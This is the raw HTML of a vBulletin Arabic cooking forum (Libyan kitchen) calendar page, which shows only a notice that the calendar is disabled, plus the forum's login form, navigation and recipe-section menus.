

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: http://www.libyan-kitchen.com/kitchen/calendar.php?s=f38c291841391fed2f2d592d9ff13ff3
body_size: 6260
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.libyan-kitchen.com/kitchen" />
<base href="http://www.libyan-kitchen.com/kitchen/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="المطبخ الليبي، زينب محمد، ليبيا، مطبخ، ليبي، زينب محمد" />
		<meta name="description" content="You +1'd this publicly. Undo المطبخ الليبي: نقدم كل ما يتعلق بالمطبخ الليبي وطرق إعداد الأكلات والطعام الليبي بالصور والفيديو." />





	<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=419"></script>
	<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=419"></script>

<script type="text/javascript">
<!--
	var SESSIONURL = "s=4c17327455bc7f7ab50a92b2bc8f8db2&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "AlRaBtAaLiRaQia.CoM/misc";
	var IMGDIR_BUTTON = "AlRaBtAaLiRaQia.CoM/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "419";
	var BBURL = "http://www.libyan-kitchen.com/kitchen";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "calendar";
	var RELPATH = "calendar.php";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "http://www.libyan-kitchen.com/kitchen/";
// -->
</script>
<script type="text/javascript" src="http://www.libyan-kitchen.com/kitchen/clientscript/vbulletin-core.js?v=419"></script>



	<link rel="alternate" type="application/rss+xml" title="المطبخ الليبي لزينب محمد تغذية RSS" href="http://www.libyan-kitchen.com/kitchen/external.php?type=RSS2" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->


	<meta name="robots" content="noindex,follow" />

	<title>المطبخ الليبي لزينب محمد</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=419"></script>

	
<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=additional.css" />

</head>
<body>

<div class="h1">
<div class="h2"></div>
<div class="h3"></div>
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" rel="nofollow">التسجيل</a></li>
			
				<li><a rel="help" href="faq.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">مساعدة</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=419"></script>
			<form id="navbar_loginform" action="login.php?s=4c17327455bc7f7ab50a92b2bc8f8db2&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="كلمة المرور" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="تسجيل الدخول" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> حفظ البيانات؟</label>
				</div>

				<input type="hidden" name="s" value="4c17327455bc7f7ab50a92b2bc8f8db2" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'اسم العضو')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='اسم العضو';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>

<div class="d1">
<div class="d2"></div>
<div class="d3"></div>
</div>
<div id="sss">
<div class="s1">
<div class="s2">
<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
	<li>
	
		<a class="navtab" href="content.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">المجلة</a>
	
	</li>

		
			<li class="selected"><a class="navtab" href="forum.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">المنتدى</a>
				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=4c17327455bc7f7ab50a92b2bc8f8db2&amp;do=getdaily&amp;contenttype=vBForum_Post">مشاركات اليوم</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" accesskey="5">التعليمـــات</a></li>
					
					
						<li><a href="calendar.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">التقويم</a></li>
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">المجموعات</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">قائمة الأعضاء</a></li>
							
							
						</ul>
					</li>
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">تطبيقات عامة</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=4c17327455bc7f7ab50a92b2bc8f8db2&amp;do=markread&amp;markreadhash=guest">اجعل كافة الأقسام مقروءة</a>
							</li>
                                                        
						</ul>
					</li>
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">خيارات سريعة</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">Blogs</a></li>

		
			<li><a class="navtab" href="search.php?s=4c17327455bc7f7ab50a92b2bc8f8db2&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">ما الجديد؟</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=4c17327455bc7f7ab50a92b2bc8f8db2&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="AlRaBtAaLiRaQia.CoM/buttons/search_rtl.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" accesskey="4">البحث المتقدم</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->
</div>
</div>
</div>
<div class="d4">
<div class="d5"></div>
<div class="d6"></div>
</div>
<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" accesskey="1"><img src="AlRaBtAaLiRaQia.CoM/misc/navbit-home.png" alt="الرئيسية" /></a></li>
		
		
	<li class="navbit lastnavbit"><span>رسالة إدارية</span></li>

	</ul>
	<hr />
</div>





	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=4c17327455bc7f7ab50a92b2bc8f8db2&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>


<div class="standard_error">
	<h2 class="blockhead">رسالة إدارية</h2>
	
		<div class="blockbody formcontrols">
			<div class="blockrow restore">التقويم حالياً مُعطل.</div>
		</div>
	
</div>

<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="navpopup">
	
		<a href="javascript://" class="popupctrl"><span class="ctrlcontainer">الإنتقال السريع</span></a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">أقسام المنتدى</li>
		<li><a href="usercp.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">لوحة التحكم</a></li>
		<li><a href="private.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">الرسائل الخاصة</a></li>
		<li><a href="subscription.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">الاشتراكات</a></li>
		<li><a href="online.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">المتواجدون الآن</a></li>
		<li><a href="search.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">البحث في المنتدى</a></li>
		<li><a href="forum.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">الصفحة الرئيسية للمنتدى</a></li>
		
			<li class="optionlabel">المنتديات</li>
			
		
			
				<li><a href="forumdisplay.php?34-النظام-أساس-الحياة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">النظام أساس الحياة</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?39-أساسيات&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">أساسيات</a></li>
			
		
			
				<li><a href="forumdisplay.php?33-صالون-الضيافة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">صالون الضيافة</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?40-دردشة-وفرفشة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">دردشة وفرفشة</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?1-المطبخ-الليبي&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">المطبخ الليبي</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-ركن-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المقبلات والسلطات والشوربات والمشروبات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?3-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المقبلات والسلطات والشوربات والمشروبات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?4-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المقبلات والسلطات والشوربات والمشروبات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?69-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?5-ركن-المعجنات-والسندويشات-الليبية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المعجنات والسندويشات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?6-اطباق-المعجنات-والسندويشات-الليبية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المعجنات والسندويشات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?7-اطباق-المعجنات-والسندويشات-الليبية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المعجنات والسندويشات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?70-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-ركن-الأطباق-الرئيسية-الليبية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الأطباق الرئيسية الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?12-الأطباق-الرئيسية-الليبية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الأطباق الرئيسية الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?71-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?11-ركن-الحلويات-الليبية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الحلويات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?14-اطباق-الحلويات-الليبية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق الحلويات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?15-اطباق-الحلويات-الليبية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق الحلويات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?72-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?19-المطابخ-العربية-والعالمية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">المطابخ العربية والعالمية</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?20-ركن-المقبلات-والسلطات-والشوربات-والمشروبات&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المقبلات والسلطات والشوربات والمشروبات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?21-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المقبلات والسلطات والشوربات والمشروبات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?22-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المقبلات والسلطات والشوربات والمشروبات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?73-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?23-ركن-المعجنات-والسندويشات&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المعجنات والسندويشات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?24-اطباق-المعجنات-والسندويشات-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المعجنات والسندويشات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?25-اطباق-المعجنات-و-السندويشات-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المعجنات و السندويشات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?74-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?26-ركن-الأطباق-الرئيسية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الأطباق الرئيسية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?27-الأطباق-الرئيسية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الأطباق الرئيسية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?28-الأطباق-الرئيسية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الأطباق الرئيسية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?75-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?29-ركن-الحلويات&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الحلويات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?30-اطباق-الحلويات-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق الحلويات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?31-اطباق-الحلويات-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق الحلويات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?76-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?54-المطبخ-الصحي&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">المطبخ الصحي</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?67-أساسيات-المطبخ-الصحي&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">أساسيات المطبخ الصحي</a></li>
			
		
			
				<li><a href="forumdisplay.php?55-ركن-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المقبلات والسلطات والشوربات والمشروبات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?56-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المقبلات والسلطات والشوربات والمشروبات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?57-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المقبلات والسلطات والشوربات والمشروبات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?77-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?58-ركن-المعجنات-والسندويشات-الصحية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المعجنات والسندويشات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?59-اطباق-المعجنات-والسندويشات-الصحية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المعجنات والسندويشات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-اطباق-المعجنات-والسندويشات-الصحية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق المعجنات والسندويشات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?78-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?61-ركن-الأطباق-الرئيسية-الصحية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الأطباق الرئيسية الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?62-الأطباق-الرئيسية-الصحية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الأطباق الرئيسية الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?63-الأطباق-الرئيسية-الصحية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الأطباق الرئيسية الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?79-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?64-ركن-الحلويات-الصحية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الحلويات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?65-اطباق-الحلويات-الصحية-المجربة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق الحلويات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?66-اطباق-الحلويات-الصحية-المنقولة&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">اطباق الحلويات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?80-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن الطعام الصحي للأطفال</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?50-مركز-خدمات-المنتسبات&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">مركز خدمات المنتسبات</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?88-ركن-المسابقات&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن المسابقات</a></li>
			
		
			
				<li><a href="forumdisplay.php?47-النصائح-والتجارب-والفوائد&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">النصائح والتجارب والفوائد</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?85-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?35-الأفكار-المطبخية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الأفكار المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?82-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?36-معرض-الأجهزة-والأدوات-المطبخية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">معرض الأجهزة والأدوات المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?84-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?37-معرض-الديكورات-المطبخية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">معرض الديكورات المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?68-معرض-الأشغال-اليدوية-المطبخية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">معرض الأشغال اليدوية المطبخية</a></li>
			
		
			
				<li><a href="forumdisplay.php?81-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?48-مكتبة-المطبخ&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">مكتبة المطبخ</a></li>
			
		
			
				<li><a href="forumdisplay.php?38-الطلبات-والاستفسارات-المطبخية&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">الطلبات والاستفسارات المطبخية</a></li>
			
		
			
				<li><a href="forumdisplay.php?43-ركن-التصاميم&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">ركن التصاميم</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?83-فيديو&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">فيديو</a></li>
			
		
			
				<li><a href="forumdisplay.php?93-دروس&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">دروس</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?51-طلب-دعم-فني&amp;s=4c17327455bc7f7ab50a92b2bc8f8db2">طلب دعم فني</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>




<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="اختيار التصميم السريع">
					<option value="15" class="" >-- alrabtaaliraqia.com</option><option value="14" class="" selected="selected">-- استايل الرمادي والموف</option><option value="16" class="" >-- ستايل onlyps.com متعدد الالوان جرفيك</option><option value="9" class="" >-- vB4 Default Style</option>
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=4c17327455bc7f7ab50a92b2bc8f8db2" rel="nofollow" accesskey="9">الاتصال بنا</a></li>
		
		
		
		<li><a href="archive/index.php?s=4c17327455bc7f7ab50a92b2bc8f8db2">الأرشيف</a></li>
		
		
		
